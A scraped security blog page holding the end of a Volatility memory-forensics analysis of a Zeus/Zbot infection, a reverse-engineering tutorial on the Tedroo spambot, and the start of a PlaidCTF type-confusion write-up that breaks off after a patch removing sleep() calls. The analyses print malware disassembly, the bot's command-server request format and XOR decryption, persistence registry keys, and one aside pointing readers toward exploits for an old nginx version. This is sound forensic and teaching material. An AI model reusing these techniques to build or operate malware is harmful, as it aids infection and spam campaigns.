0x810B1660:System                               4      0     58    379 1970-01-<br />
01 00:00:00<br />
. 0xFF2AB020:smss.exe                          544      4      3     21 2010-08-<br />
11 06:06:21<br />
.. 0xFF1EC978:winlogon.exe                     632    544     24    536 2010-08-<br />
11 06:06:23<br />
... 0xFF255020:lsass.exe                       688    632     21    405 2010-08-<br />
11 06:06:24<br />
... 0xFF247020:services.exe                    676    632     16    288 2010-08-<br />
11 06:06:24<br />
.... 0xFF1B8B28:vmtoolsd.exe                  1668    676      5    225 2010-08-<br />
11 06:06:35<br />
..... 0xFF224020:cmd.exe                       124   1668      0 ------ 2010-08-<br />
15 19:17:55<br />
.... 0x80FF88D8:svchost.exe                    856    676     29    336 2010-08-<br />
11 06:06:24<br />
.... 0xFF1D7DA0:spoolsv.exe                   1432    676     14    145 2010-08-<br />
11 06:06:26<br />
.... 0x80FBF910:svchost.exe                   1028    676     88   1424 2010-08-<br />
11 06:06:24<br />
..... 0x80F60DA0:wuauclt.exe                  1732   1028      7    189 2010-08-<br />
11 06:07:44<br />
..... 0x80F94588:wuauclt.exe                   468   1028      4    142 2010-08-<br />
11 06:09:37<br />
..... 0xFF364310:wscntfy.exe                   888   1028      1     40 2010-08-<br />
11 06:06:49<br />
.... 0xFF217560:svchost.exe                    936    676     11    288 2010-08-<br />
11 06:06:24<br />
.... 0xFF143B28:TPAutoConnSvc.e               1968    676      5    106 2010-08-<br />
11 06:06:39<br />
..... 0xFF38B5F8:TPAutoConnect.e              1084   1968      1     68 2010-08-<br />
11 06:06:52<br />
.... 0xFF22D558:svchost.exe                   1088    676      7     93 2010-08-<br />
11 06:06:25<br />
.... 0xFF218230:vmacthlp.exe                   844    676      1     37 2010-08-<br />
11 06:06:24<br />
.... 0xFF25A7E0:alg.exe                        216    676      8    120 2010-08-<br />
11 06:06:39<br />
.... 0xFF203B80:svchost.exe                   1148    676     15    217 2010-08-<br />
11 06:06:26<br />
.... 0xFF1FDC88:VMUpgradeHelper               1788    676      5    112 2010-08-<br />
11 06:06:38<br />
.. 0xFF1ECDA0:csrss.exe                        608    544     10    410 2010-08-<br />
11 06:06:23<br />
0xFF3865D0:explorer.exe                      1724   1708     13    326 2010-08-<br />
11 06:09:29<br />
. 0xFF374980:VMwareUser.exe                    452   1724      8    207 2010-08-<br />
11 06:09:32<br />
. 0xFF3667E8:VMwareTray.exe                    432   1724      1     60 2010-08-<br />
11 06:09:31<br />
</code></p>
<p>We did notice that <span class="skimlinks-unlinked">services.exe</span> looked to have some code injected into it.  Let’s take the parent process (<span class="skimlinks-unlinked">winlogon.dmp</span> that was dumped by malfind) and submit it to virustotal as PID 676 seems to be where the code injection is originating from in a hierarchical sense.</p>
<p><a href="http://www.virustotal.com/file-scan/report.html?id=75a45694e30eecdb63d173fe18f2a6642113244e7049524d5331054c5ba07960-1316219032" rel="nofollow">http://www.virustotal.com/file-scan/report.html?id=75a45694e30eecdb63d173fe18f2a6642113244e7049524d5331054c5ba07960-1316219032</a></p>
<p>Sure enough 26/44 say it’s malicious.  Seems most of the scans detect it as Zbot.   So let’s Google around find some reports and see if we can verify it’s presence elsewhere.  Now that we’re armed with some reports let’s verify some other artifacts on the system just to make sure this is Zbot.</p>
<p><em>“The install function searches for the “<span class="skimlinks-unlinked">winlogon.exe</span>” process, allocates some memory within it and decrypts itself into the process.”<br />
</em></p>
<p>Well what do you know it looks like Zbot/Zeus injects it’s code into <span class="skimlinks-unlinked">winlogon.exe</span> This was apparent after we did our malfind as it detected injected code into other processes. If you would use procexedump through volatility it would be fine if you submitted to an avscan as it uses the pe header to dump the memory image. The new code sections that were allocated and later written to will not be reflected in the original pe header that was loaded into memory. This is the exact reason why we had to use malfind (Thanks again MHL!) above and couldn’t just procdump based on pid.</p>
<p><em>“The bot executable is written to the hard drive as “C:\WINDOWS\system32\sdra64.exe”.”</em></p>
<p>Volatility has a useful plugin here that allows us to identify file handles that are still hanging around in memory filescan.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem filescan<br />
Volatile Systems Volatility Framework 2.0<br />
Offset(V) Obj Type #Ptr #Hnd Access Name<br />
0x01090778 0x8109d560 1 0 R--r-d '\\WINDOWS\\system32\\winrnr.dll'<br />
0x010915b0 0x8109d560 1 0 R--rwd '\\WINDOWS\\system32\\oleaut32.dll'<br />
0x01091648 0x8109d560 1 0 R--rwd '\\WINDOWS\\system32\\rpcrt4.dll'<br />
0x01091810 0x8109d560 1 0 R--rwd '\\WINDOWS\\system32\\csrss.exe'<br />
0x01092270 0x8109d560 1 1 RW-rw- '\\WINDOWS\\WindowsUpdate.log'<br />
[snip]<br />
0x029d9b28 0x8109d560 1 1 R----- '\\WINDOWS\\system32\\sdra64.exe'<br />
0x029d9cd8 0x8109d560 1 0 -WD--- '\\WINDOWS\\system32\\sdra64.exe'<br />
[snip]<br />
</code></p>
<p><em>“The directory “C:\WINDOWS\system32\lowsec\” is created. This directory is not visible in Windows Explorer but can be seen from the command line. Its purpose is to contain the following files:</em></p>
<p><span class="skimlinks-unlinked">local.ds</span>: Contains the most recently downloaded DynamicConfig file.<br />
<span class="skimlinks-unlinked">user.ds</span>: Contains logged information.<br />
<span class="skimlinks-unlinked">user.ds.lll</span>: Temporarily created if transmission of logs to the drop server fails.<br />
”</p>
<p>These artifacts can also be found in the above file scan to further bolster the case that this is definitely Zeus.</p>
<p><em>“The Winlogon (“HKLM/SOFTWARE/Microsoft/WindowsNT/CurrentVersion/Winlogon”) registry key’s value is appended with the path of the bot executable: C:/WINDOWS/system32/sdra64.exe. This will cause the bot to execute when the computer restarts.”</em></p>
<p>Volatility sure enough has a feature to allow us to investigate registry entries. Namely the printkey command. So let’s check the reg key from our Zbot analysis to see that this is here too.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem printkey -K "Mi<br />
crosoft\Windows NT\CurrentVersion\Winlogon"<br />
Volatile Systems Volatility Framework 2.0<br />
Legend: (S) = Stable (V) = Volatile<br />
----------------------------<br />
Registry: \Device\HarddiskVolume1\WINDOWS\system32\config\software<br />
Key name: Winlogon (S)<br />
Last updated: 2010-08-15 19:17:23<br />
Subkeys:<br />
(S) GPExtensions<br />
(S) Notify<br />
(S) SpecialAccounts<br />
(V) Credentials</code></p>
<p>Values:<br />
REG_DWORD AutoRestartShell : (S) 1<br />
REG_SZ DefaultDomainName : (S) BILLY-DB5B96DD3<br />
REG_SZ DefaultUserName : (S) Administrator<br />
REG_SZ LegalNoticeCaption : (S)<br />
REG_SZ LegalNoticeText : (S)<br />
REG_SZ PowerdownAfterShutdown : (S) 0<br />
REG_SZ ReportBootOk : (S) 1<br />
REG_SZ Shell : (S) <span class="skimlinks-unlinked">Explorer.exe</span><br />
REG_SZ ShutdownWithoutLogon : (S) 0<br />
REG_SZ System : (S)<br />
REG_SZ Userinit : (S) C:\WINDOWS\system32\<span class="skimlinks-unlinked">userinit.exe,C:\WINDOWS</span>\<br />
system32\sdra64.exe,<br />
REG_SZ VmApplet : (S) rundll32 shell32,Control_RunDLL “<span class="skimlinks-unlinked">sysdm.cpl</span>”</p>
<p>REG_DWORD SfcQuota : (S) 4294967295<br />
REG_SZ allocatecdroms : (S) 0<br />
REG_SZ allocatedasd : (S) 0<br />
REG_SZ allocatefloppies : (S) 0<br />
REG_SZ cachedlogonscount : (S) 10<br />
REG_DWORD forceunlocklogon : (S) 0<br />
REG_DWORD passwordexpirywarning : (S) 14<br />
REG_SZ scremoveoption : (S) 0<br />
REG_DWORD AllowMultipleTSSessions : (S) 1<br />
REG_EXPAND_SZ UIHost : (S) <span class="skimlinks-unlinked">logonui.exe</span><br />
REG_DWORD LogonType : (S) 1<br />
REG_SZ Background : (S) 0 0 0<br />
REG_SZ AutoAdminLogon : (S) 0<br />
REG_SZ DebugServerCommand : (S) no<br />
REG_DWORD SFCDisable : (S) 0<br />
REG_SZ WinStationsDisabled : (S) 0<br />
REG_DWORD HibernationPreviouslyEnabled : (S) 1<br />
REG_DWORD ShowLogonOptions : (S) 0<br />
REG_SZ AltDefaultUserName : (S) Administrator<br />
REG_SZ AltDefaultDomainName : (S) BILLY-DB5B96DD3</p>
<p>Well that key is certainly apparent and this is our persistence mechanism. So the Zeus/Zbot injector process is called at start-up to insert it’s hooks and malicious code in our legitimate looking processes to evade detection. This would be something you’d want to clean up if you were re-mediating the system as well.</p>
<p><em>“The Windows XP firewall is disabled. This causes a Windows Security Center warning icon to appear in the system tray, the only visible indication that the computer has been infected.”</em></p>
<p>It looks like Zeus/Zbot also takes care of disabling the Windows Firewall so your not annoyed with any popups while it’s pilfering through your banking data. Googling around there are some registry forensics blogs that keep track of the location for windows firewall settings. Using our command printkey we can detect if this is enabled or disabled in this specific image.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem printkey -K "Co<br />
ntrolSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile"<br />
Volatile Systems Volatility Framework 2.0<br />
Legend: (S) = Stable (V) = Volatile<br />
----------------------------<br />
Registry: \Device\HarddiskVolume1\WINDOWS\system32\config\system<br />
Key name: StandardProfile (S)<br />
Last updated: 2010-08-15 19:17:24</code></p>
<p>Subkeys:<br />
(S) AuthorizedApplications</p>
<p>Values:<br />
REG_DWORD EnableFirewall : (S) 0</p>
<p>So the firewall is currently disabled and if you notice the timestamp on the key as well. It looks like this was last updated at 2010-8-15 at 19:17:24. This is tidbit of information that you could use in a timeline analysis if you had to document to this level of detail. The specific Zeus/Zbot may not modify this key every time but check if its set according to it’s specifications. I’m not sure as I don’t have the file but it would be a reasonable assumption. Also the EnableFirewall key was not in the DomainProfile but only the StandardProfile for you registry pros out there.</p>
<p><em>“A closer look at its binary file reveals that the spyware was designed to monitor known ZBOT mutexes, _AVIRA_ and __SYSTEM__.”</em></p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem mutantscan<br />
Volatile Systems Volatility Framework 2.0<br />
[snip]<br />
0x05ca17e8 0x810ae5e0 2 1 1 0x00000000 '_AVIRA_2108'<br />
[snip]<br />
</code></p>
<p>Well there is certainly a mutex that has been recent in memory for AVIRA which ironically enough is the name of an antivirus engine. It was sent to poke fun at the anti-virus companies by the programmer’s of Zeus. It also looks from the above mutex that we have a 1.x version of Zeus/Zbot as in 2.x versions they use randomly generated GUID’s over mutexes to communicate.</p>
<p>So there we have it using Volatility we can get a look at a Zeus/Zbot infection and determine steps here for possible remediation just based on a memory dump. We’d have more resources if we were able to have access to the system as well so we could study the injector process to see if it has any other persistence mechanisms. It’s doubtful since this matches so closely to the typical Zeus/Zbot signature. I hope you enjoyed reading this article!</p>
<p><strong>Edit</strong>: Looks like another Zeus article was written and is linked <a href="http://www.evild3ad.com/?p=956">here</a> to give you another viewpoint on this piece of malware.</p>
<p>References:</p>
<p>[1] – <a href="http://www.fortiguard.com/analysis/zeusanalysis.html" rel="nofollow">http://www.fortiguard.com/analysis/zeusanalysis.html</a></p>
<p>[2] – <a href="http://www.dfrws.org/2007/proceedings/p62-dolan-gavitt.pdf" rel="nofollow">http://www.dfrws.org/2007/proceedings/p62-dolan-gavitt.pdf</a></p>
<p>[3] – <a href="http://www.eptuners.com/forensics/contents/examination.htm" rel="nofollow">http://www.eptuners.com/forensics/contents/examination.htm</a></p>
<p>[4] – <a href="http://www.sans.org/reading_room/whitepapers/malicious/clash-titans-zeus-spyeye_33393" rel="nofollow">http://www.sans.org/reading_room/whitepapers/malicious/clash-titans-zeus-spyeye_33393</a></p>
<p>[5] – <a href="http://www.symantec.com/connect/blogs/brief-look-zeuszbot-20" rel="nofollow">http://www.symantec.com/connect/blogs/brief-look-zeuszbot-20</a></p>
</div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://piratesecurityblog.com/?p=41" rel="bookmark"><time class="entry-date published" datetime="2016-10-29T09:33:14+00:00">October 29, 2016</time><time class="updated" datetime="2017-08-23T08:52:33+00:00">August 23, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://piratesecurityblog.com/?cat=16" rel="category">Hacking</a>, <a href="http://piratesecurityblog.com/?cat=2" rel="category">Writeup</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://piratesecurityblog.com/?tag=injection" rel="tag">Injection</a>, <a href="http://piratesecurityblog.com/?tag=writeup" rel="tag">writeup</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-43" class="post-43 post type-post status-publish format-standard hentry category-writeup tag-writeup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://piratesecurityblog.com/?p=43" rel="bookmark">Tedroo Spambot Analysis</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2 class="title"></h2>
<div class="entrytext">
<p>&nbsp;</p>
<p>This is a tutorial analyzing the Tedroo spam bot. The MD5 for the binary is 37d0738dec3c65e416aec49e36db81b4. I’ve taken the binaries off the blog but send me an email ( brad _at_ reverseco (d0t) de ) if you’d like the binaries and want to dive in yourself. Thanks <a title="Twitter Gregory E Newman" href="http://twitter.com/#!/gregoryenewman" target="_blank" rel="noopener">Greg Newman</a> for providing this piece of malware. I’m going to try to keep this brief as possible and hit on only the high points of what this program does. It’s a spam worm that has been picked up/identified by some of the popular AV engines via <a title="Virus Total Scan" href="http://www.virustotal.com/file-scan/report.html?id=195303edfc586a846c2e065d223a13b369e99b206a5174a2d44a84aaa1042257-1294700425" target="_blank" rel="noopener">VirusTotal</a>.  This is the total from the packed exe.</p>
<p><a href="https://malwarereversing.files.wordpress.com/2011/01/vt1.jpg"><img loading="lazy" class="aligncenter size-full wp-image-37" title="vt1" src="https://malwarereversing.files.wordpress.com/2011/01/vt1.jpg?w=497&amp;h=467" sizes="(max-width: 497px) 100vw, 497px" srcset="https://malwarereversing.files.wordpress.com/2011/01/vt1.jpg?w=497&amp;h=467 497w, https://malwarereversing.files.wordpress.com/2011/01/vt1.jpg?w=150&amp;h=141 150w, https://malwarereversing.files.wordpress.com/2011/01/vt1.jpg?w=300&amp;h=282 300w, https://malwarereversing.files.wordpress.com/2011/01/vt1.jpg?w=768&amp;h=722 768w, https://malwarereversing.files.wordpress.com/2011/01/vt1.jpg 804w" alt="" width="497" height="467" /></a></p>
<p>Crazy enough the VirusTotal for the dumped binary has LESS of a detection prominence in the Anti-Virus community.  Not sure why that is?!?</p>
<p>As you can see this thing goes by a few different names. Well we can fire up IDA and load up the dump that was garnered from the original executable here.  The packer isn’t identified with PEid but it was easy enough to find the OEP and use Ollydump to make a valid file.</p>
<p>After some static/dynamic analysis the dropper does a few things. The dropper specifies the download server to connect out to as well as a decryption routine to decrypt the api’s that are included in the binary. The algorithm for the encrypted api’s is pretty easy to reverse and it’s pseudocode is [encrypted_address+counter] XOR [0x54 + counter]. Here is a sample of one of the routines. Later on it hides the calling conventions to these API’s to make static analysis more difficult.</p>
<p>.text:00403728<br />
.text:00403728 decrypt_api_ntohs: ; CODE XREF: start+224j<br />
.text:00403728 mov dl, al<br />
.text:0040372A add dl, 54h<br />
.text:0040372D xor byte_405590[eax], dl<br />
.text:00403733 inc eax<br />
.text:00403734 cmp eax, 6<br />
.text:00403737 jb short decrypt_api_ntohs<br />
.text:00403739 xor eax, eax</p>
<p>This routine will decrypt the strings for the API’s that it wishes to load. It utilizes these later by pushing the decrypted api string onto the stack then calling GetProcAddress to let the program know where it’s located in memory for future reference.</p>
<p>.text:00403945 push offset byte_40555C ; lpProcName<br />
.text:0040394A push dword_4059A0 ; hModule<br />
.text:00403950 mov dword_405988, eax<br />
.text:00403955 call esi ; GetProcAddress</p>
<p>After decrypting and loading libraries that will be utilized the dropper tries to throw us off the trail by calling the Sleep API for 10 minutes.  Feel free to modify this to 0 or go grab a cup of coffee!</p>
<p>.text:00403A85 push 927C0h ; dwMilliseconds<br />
.text:00403A8A call esi ; Sleep ; wait 10 minutes</p>
<p>Next up drop file routine is called and it copies itself to <span class="skimlinks-unlinked">userini.exe</span> in the system32 directory. This is an exact copy of the dump file that is included in the archive above.  Two threads are then created that do the spam list requesting and other things that we’ll explore now.</p>
<p>.text:00403A91 push edi<br />
.text:00403A92 push edi<br />
.text:00403A93 push edi<br />
.text:00403A94 push offset Thread1<br />
.text:00403A99 push edi<br />
.text:00403A9A push edi<br />
.text:00403A9B call CreateThread ; createthread<br />
.text:00403AA1 push edi<br />
.text:00403AA2 push edi<br />
.text:00403AA3 push edi<br />
.text:00403AA4 push offset Thread2<br />
.text:00403AA9 push edi<br />
.text:00403AAA push edi<br />
.text:00403AAB mov dword_405964, eax ; result from CreateThread<br />
.text:00403AB0 call CreateThread<br />
.text:00403AB6 mov dword_4059DC, eax ; Result from CreateThread</p>
<p>One thread is relegated to making sure our registry keys are made to startup and the other thread gets some encrypted xml from the spam server.  Most notable registry locations that have been plucked from the subroutine @ 401CB4 are….</p>
<p>Software\Microsoft\Windows\CurrentVersion\run<br />
Software\Microsoft\Windows\CurrentVersion\policies\Explorer\Run<br />
Software\Microsoft\Windows\CurrentVersion\Explorer</p>
<p>There are additional registry strings that are in the file but are not currently used. The others attempt to modify firewall settings to make sure the malware has an open line to the internet. The next step is to report to the spam server and do it’s bidding. The second thread in the program forms a http GET request that has a similar structure to this url <a href="http://[spam_server_ip]/source/zxhttr.php?id=%5BWINDOWS_REGID%5D&amp;tick=%5BUPTIME_DATA%5D&amp;ver=%5BWSOCKVER%5D&amp;smtp=ok&amp;task=3&amp;#8243" rel="nofollow">http://%5BSPAM_SERVER_IP%5D/source/zxhttr.php?id=%5BWINDOWS_REGID%5D&amp;tick=%5BUPTIME_DATA%5D&amp;ver=%5BWSOCKVER%5D&amp;smtp=ok&amp;task=3&amp;#8243</a>;.  Once the response is read into the buffer this is our encrypted xml string that contains who to spam, what to spam them with. This information can change and it looks like the program has a capability to update itself if the botmasters decide to serve up something else. Here is the routine where the string is formatted before it hits the wire.</p>
<p>.text:0040321B<br />
.text:0040321B Format_String_Wire: ; “202”<br />
.text:0040321B push offset a202<br />
.text:00403220 call atoi<br />
.text:00403225 pop ecx<br />
.text:00403226 push dword_405A0C<br />
.text:0040322C push offset aOk ; “ok”<br />
.text:00403231 push eax<br />
.text:00403232 call dword_405694<br />
.text:00403238 mov ebx, ds:sprintf<br />
.text:0040323E push eax<br />
.text:0040323F push offset Dest<br />
.text:00403244 push offset aSourceZxhttr_p ; “/source/<span class="skimlinks-unlinked">zxhttr.php</span>”<br />
.text:00403249 lea eax, [ebp+Dest]<br />
.text:0040324F push offset aS?idSTickDVerD ; “%s?id=%s&amp;tick=%d&amp;ver=%d&amp;smtp=%s&amp;task=%d”…<br />
.text:00403254 push eax ; Dest<br />
.text:00403255 call ebx ; sprintf</p>
<p>Now if you notice there’s a few variables that get passed back to the spam server. ID is our unique windows id from the regkey “id” @ HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer. Tick is derived from GetTickCount API which reports back how long it’s been since we’ve booted up so this returns uptime data to the spammers. Version is hardcoded in the program but appears to request version 2.02 of windows sockets. Task is an internal notation to the spam server to flag “3” as sending out spam activity.</p>
<p>*If you also notice this particular server is running Server: nginx/0.6.32.  This was fished out of the http response.  Notice there are numerous exploits for this server and how it was probably compromised into a spam press!  Use the following search string to track some down (nginx + “security advisory” + “0.6.32”).  Of course you can modify this to find POC’s or whatnot .</p>
<p>Next we’re going to dive into the decryption routine for the http response as well as utilize some code to do this for us.</p>
<p>.text:00401874<br />
.text:00401874 Decrypt_HTTP_Stream: ; CODE XREF: sub_40184E+5Fj<br />
.text:00401874 push [ebp+var_8]<br />
.text:00401877 lea eax, [ebp+var_1]<br />
.text:0040187A call sub_401223<br />
.text:0040187F mov al, byte ptr Dest[edi]<br />
.text:00401885 add al, 20h<br />
.text:00401887 xor al, [ebp+var_1]<br />
.text:0040188A inc edi<br />
.text:0040188B mov [esi+ebx], al<br />
.text:0040188E mov eax, offset Dest<br />
.text:00401893 lea ecx, [eax+1]</p>
<p>I’m going to use python here btw.  Python to construct the http responses as it’s very quick/easy to utilize urllib2 to construct this data and save it.  Here is the <a title="python tedroo getter" href="http://www.mediafire.com/?d1gp955uqyilifw">source.</a> The decryption algorithm works like this. The original stream thats taken take the 2 bytes and produce a hex representation of them. “68” would be 0x68. Take this and XOR this with the ID from HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\id + 0x20. So if the first character from your id is “4” it’d be 0x34 + 0x20 = 0x54. 0x54 XOR 0x68 gives us 0x3C which is “&lt;” or the first character of an xml formatted tag.  Here is an example of a decrypted portion from the server.</p>
<p>&lt;config&gt;<br />
&lt;/config&gt;<br />
&lt;info&gt;<br />
taskid=3<br />
realip=MY_IP_HERE<br />
hostname=MY_HOSTNAME_HERE<br />
style=0<br />
&lt;/info&gt;<br />
&lt;emails&gt;<br />
email123@<span class="skimlinks-unlinked">spamme.com</span><br />
email12390@<span class="skimlinks-unlinked">email.com</span><br />
&lt;/emails&gt;<br />
&lt;/info&gt;</p>
<p>This is how the response looks after decryption and directs the program flow throughout the bot. The python script should clear up any questions you may have. This could change as the botmasters could serve up a different program. The flags to look for those routines are run and update. I’m thinking about coding up a php emulator to do just this for analysis or if anyone wants to volunteer that for additional study it’d be great&#x1f642;</p>
<p>After our stream is processed in the program begins formatting email messages to send out over the wire. Processing occurs like this.</p>
<p>.text:00401E1C<br />
.text:00401E1C push ebp<br />
.text:00401E1D mov ebp, esp<br />
.text:00401E1F sub esp, 258h<br />
.text:00401E25 push ebx<br />
.text:00401E26 push esi<br />
.text:00401E27 push edi<br />
.text:00401E28 mov esi, offset aHostname ; “hostname=”<br />
.text:00401E2D lea edi, [ebp+var_48]<br />
.text:00401E30 movsd<br />
.text:00401E31 movsd<br />
.text:00401E32 movsw<br />
.text:00401E34 mov esi, offset aStyle ; “style=”<br />
.text:00401E39 lea edi, [ebp+var_30]<br />
.text:00401E3C movsd<br />
.text:00401E3D movsw<br />
.text:00401E3F movsb<br />
.text:00401E40 mov eax, ds:dword_4042C8<br />
.text:00401E45 mov esi, offset aEmails ; “&lt;emails&gt;”<br />
.text:00401E4A lea edi, [ebp+var_3C]<br />
.text:00401E4D movsd<br />
.text:00401E4E movsd<br />
.text:00401E4F movsb<br />
.text:00401E50 mov esi, offset aInfo ; “&lt;info&gt;”<br />
.text:00401E55 lea edi, [ebp+SubStr]<br />
.text:00401E58 movsd<br />
.text:00401E59 movsw<br />
.text:00401E5B movsb<br />
.text:00401E5C mov esi, offset aText ; “&lt;text&gt;”<br />
.text:00401E61 lea edi, [ebp+var_1C]<br />
.text:00401E64 mov [ebp+var_28], eax<br />
.text:00401E67 mov eax, ds:dword_4042CC</p>
<p>Most notably these functions calls are around 402bd4 and it Create’s a seperate thread for each email message being sent. The email send routine is @ 4022BE. This basically queries the DNS of the spamee’s domain to see what mail server it resolves too.</p>
<p>&lt;span style=&#8221;color:#c0c0c0&#8243;&gt;.text:004022BE ; —————————————————————————<br />
.text:004022BE<br />
.text:004022BE Email_Send: ; CODE XREF: sub_402263+4Fj<br />
.text:004022BE push esi ; Size<br />
.text:004022BF push ebx ; Val<br />
.text:004022C0 push ebp ; Dst<br />
.text:004022C1 call memset<br />
.text:004022C6 add esp, 0Ch<br />
.text:004022C9 push ebx<br />
.text:004022CA lea eax, [esp+1Ch+var_4]<br />
.text:004022CE push eax<br />
.text:004022CF push ebx<br />
.text:004022D0 push ebx<br />
.text:004022D1 push 0Fh<br />
.text:004022D3 push [esp+2Ch+Email_Domain]<br />
.text:004022D7 call dnsapi_DnsQueryA<br />
.text:004022DD test eax, eax<br />
.text:004022DF jnz loc_402681<br />
.text:004022E5 mov ecx, [esp+18h+var_4]<br />
.text:004022E9 call Get_MailServer<br />
.text:004022EE mov edi, eax ; return mailserver of said domain<br />
.text:004022F0 cmp edi, ebx<br />
.text:004022F2 jz loc_40265C<br />
.text:004022F8 push edi<br />
.text:004022F9 push offset aConnectingS___ ; &#8220;Connecting %s …\r\n&#8221;<br />
.text:004022FE push ebp ; Dest<br />
.text:004022FF call ds:sprintf</p>
<p>Then it builds the packet to send and sends out the mail request using to/from as the same person and it sends out some viagra spam to that mail domain. Here is the following html that it sends out.</p>
<p>..</p>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left"><a>Click here!</a></td>
</tr>
<tr>
<td align="left"><a href="http://dontgohererhhaurnd.com/"><br />
<img loading="lazy" src="https://i1.wp.com/t5mopq.blu.livefilestore.com/y1pgdF5w-wJU57jPY319lbU8CmUhHuYHZXhntEsH1uPE3nwWIzKEgx9MCo1BC31Qbuldge_LKFQL_2eirfON0_sFpGLwFZe8JlV/bakgprjx.jpg" srcset="https://i1.wp.com/t5mopq.blu.livefilestore.com/y1pgdF5w-wJU57jPY319lbU8CmUhHuYHZXhntEsH1uPE3nwWIzKEgx9MCo1BC31Qbuldge_LKFQL_2eirfON0_sFpGLwFZe8JlV/bakgprjx.jpg?zoom=2 1.5x" alt="" width="19" height="19" /></a></td>
</tr>
</tbody>
</table>
<p>..</p>
<p>Please don’t follow the links as it could be later modified to have some form of drive by downloading</p>
<p>Most namely are update/run.  So it looks like this server could switch over and begin hosting more malicious binaries that may install a rootkit or a more advanced spambot!  I hope you enjoyed this tear-down and feel free to leave feedback in the comments section.</p>
<p>*PS Large cash donation and firstborn children can be sent to my email as I’m a hobbyist!</p>
</div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://piratesecurityblog.com/?p=43" rel="bookmark"><time class="entry-date published" datetime="2014-03-29T09:37:51+00:00">March 29, 2014</time><time class="updated" datetime="2017-08-23T08:53:35+00:00">August 23, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://piratesecurityblog.com/?cat=2" rel="category">Writeup</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://piratesecurityblog.com/?tag=writeup" rel="tag">writeup</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-4" class="post-4 post type-post status-publish format-standard hentry category-writeup tag-pwn tag-writeup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://piratesecurityblog.com/?p=4" rel="bookmark">PlaidCTF writeup for Pwn-275 – Kappa (type confusion vuln)</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This is my last writeup for <a href="http://www.plaidctf.com/">PlaidCTF</a>! You can get a list of all my writeups <a href="https://blog.skullsecurity.org/category/ctfs/plaidctf-2014">here</a>. Kappa is a 275-point pwnable level called Kappa, and the goal is to capture a bunch of Pokemon and make them battle each other!</p>
<p>Ultimately, this issue came down to a type-confusion bug that let us read memory and call arbitrary locations. Let&#8217;s see why!<br />
<span id="more-1879"></span></p>
<h2>The setup</h2>
<p>When you run <a href="https://blogdata.skullsecurity.org/kappa">Kappa</a>, you get a Pokemon interface:</p>
<pre>Thank you for helping test CTF plays Pokemon! Keep in mind that this is currently in alpha which means that we will only support one person playing at a time. You will be provided with several options once the game begins, as well as several hidden options for those true CTF Plays Pokemon fans ;). We hope to expand this in the coming months to include even more features!  Enjoy! :)
Choose an Option:
1. Go into the Grass
2. Heal your Pokemon
3. Inpect your Pokemon
4. Release a Pokemon
5. Change Pokemon artwork
</pre>
<p>If you go into the grass, you can capture a Pokemon:</p>
<pre>1   
You walk into the tall grass!
.
.
.
You failed to find any Pokemon!
Choose an Option:
1. Go into the Grass
2. Heal your Pokemon
3. Inpect your Pokemon
4. Release a Pokemon
5. Change Pokemon artwork

1
You walk into the tall grass!
.
.
.
A wild Kakuna appears!
Choose an Option:
1. Attack
2. Throw Pokeball
3. Run
2
You throw a Pokeball!
You successfully caught Kakuna!
What would you like to name this Pokemon?
POKEMON1
Choose an Option:
1. Go into the Grass
2. Heal your Pokemon
3. Inpect your Pokemon
4. Release a Pokemon
5. Change Pokemon artwork
</pre>
<p>&#8230;And so on.</p>
<p>It&#8217;s worth noting that each of those periods represents a second of waiting. Thus, the first thing to do is to get rid of sleep():</p>
<pre><span class="Identifier">@@ -1,5 +1,5 @@</span>

<span class="Special">-kappa:     file format elf32-i386</span>
<span class="Statement">+kappa-fixed:     file format elf32-i386</span>


 Disassembly of section .interp:
<span class="Identifier">@@ -1077,19 +1077,35 @@</span>
  8048de9:      c7 04 24 74 98 04 08    mov    DWORD PTR [esp],0x8049874
  8048df0:      e8 9b f7 ff ff          call   8048590 &lt;puts@plt&gt;
  8048df5:      c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1
<span class="Special">- 8048dfc:      e8 5f f7 ff ff          call   8048560 &lt;sleep@plt&gt;</span>
<span class="Statement">+ 8048dfc:      90                      nop</span>
<span class="Statement">+ 8048dfd:      90                      nop</span>
<span class="Statement">+ 8048dfe:      90                      nop</span>
<span class="Statement">+ 8048dff:      90                      nop</span>
<span class="Statement">+ 8048e00:      90                      nop</span>
  8048e01:      c7 04 24 92 98 04 08    mov    DWORD PTR [esp],0x8049892
  8048e08:      e8 83 f7 ff ff          call   8048590 &lt;puts@plt&gt;
  8048e0d:      c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1
<span class="Special">- 8048e14:      e8 47 f7 ff ff          call   8048560 &lt;sleep@plt&gt;</span>
<span class="Statement">+ 8048e14:      90                      nop</span>
<span class="Statement">+ 8048e15:      90                      nop</span>
<span class="Statement">+ 8048e16:      90                      nop</span>
<span class="Statement">+ 8048e17:      90                      nop</span>
<span class="Statement">+ 8048e18:      90                      nop</span>
  8048e19:      c7 04 24 92 98 04 08    mov    DWORD PTR [esp],0x8049892
  8048e20:      e8 6b f7 ff ff          call   8048590 &lt;puts@plt&gt;
